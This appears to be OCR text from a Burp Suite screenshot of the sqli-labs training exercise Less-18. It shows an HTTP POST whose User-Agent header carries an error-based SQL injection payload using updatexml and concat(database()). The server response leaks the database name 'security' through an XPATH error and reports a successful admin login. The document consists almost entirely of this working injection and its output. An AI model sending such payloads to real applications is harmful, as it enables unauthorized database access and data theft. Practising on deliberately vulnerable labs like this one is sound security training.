 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 45.32.113.109:65118
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0'and updatexml(0x3e,concat(0x3a,database()),1) and '
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://45.32.113.109:65118
0 Connection: close
1 Referer: http://45.32.113.109:65118/Less-18/
2 Upgrade-Insecure-Requests: 1
3
4 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 110.231.160.51
Your User Agent is: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0'and updatexml(0x3e,concat(0x3a,database()),1) and '
XPATH syntax error: ':security'
SUCCESSFULLY
LOGGED IN
@用户7575836589